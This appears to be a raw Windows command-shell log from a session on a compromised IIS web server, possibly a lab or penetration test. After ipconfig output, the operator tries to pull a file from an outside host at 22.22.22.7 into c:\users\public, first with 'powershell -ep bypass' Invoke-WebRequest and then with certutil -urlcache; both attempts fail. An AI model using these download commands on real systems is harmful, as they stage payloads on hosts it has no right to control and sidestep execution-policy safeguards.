 Connection-specific DNS Suffix  . : localdomain
Tunnel adapter Local Area Connection* 11:
Connection-specific DNS Suffix  . : localdomain
IPv6 Address. . . . . . . . . . . : 2002:1616:1605::1616:1605
Default Gateway . . . . . . . . . : 2002:c058:6301::c058:6301
Tunnel adapter isatap.{FC31ACEF-D362-4FAF-8F11-B50E106CE80F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
c:\windows\system32\inetsrv>cd /
cd /
c:\>powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:
\users\public\file.txt
powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:
\users\public\file.txt
The term 'Invoke-WebRequest' is not recognized as the name of a cmdlet, functio
n, script file, or operable program. Check the spelling of the name, or if a pa
th was included, verify that the path is correct and try again.
At line:1 char:18
+ Invoke-WebRequest <<<<  -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6U
RQMNMH2IBA.txt -OutFile c:\users\public\file.txt
+ CategoryInfo          : ObjectNotFound: (Invoke-WebRequest:String) [], C
ommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
c:\>certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
****  Online  ****
0000  ...
000b
CertUtil: -URLCache command FAILED: 0x80070003 (WIN32: 3)
CertUtil: The system cannot find the path specified.
c:\>